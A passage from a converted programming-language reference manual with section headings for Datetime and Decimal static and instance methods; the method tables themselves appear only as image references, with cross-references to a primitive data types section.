



<span id="page-280-0"></span>For more information on Dates, see [Primitive Data Types](#page-37-0) on page 36.

#### **Datetime Methods**

The following are the system static methods for Datetime.







The following are the instance methods for Datetime.



a<br>M







<span id="page-285-0"></span>For more information about the Datetime, see [Primitive Data Types](#page-37-0) on page 36.

#### **Decimal Methods**

The following are the system static methods for Decimal.



The following are the instance methods for Decimal.





